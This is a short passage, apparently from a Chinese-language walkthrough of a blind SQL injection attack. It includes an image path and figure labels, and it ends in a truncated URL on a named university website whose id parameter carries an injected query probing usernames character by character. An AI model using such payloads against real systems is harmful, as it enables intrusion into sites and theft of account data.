 创业
创未来
图13
当我改为70时返回错误说明小于70。如图14所
http://kechuang.sjtu.edu.cn/iseminar/content.asp?id=67%20and%20(select%20top%201%20asc(mid(userna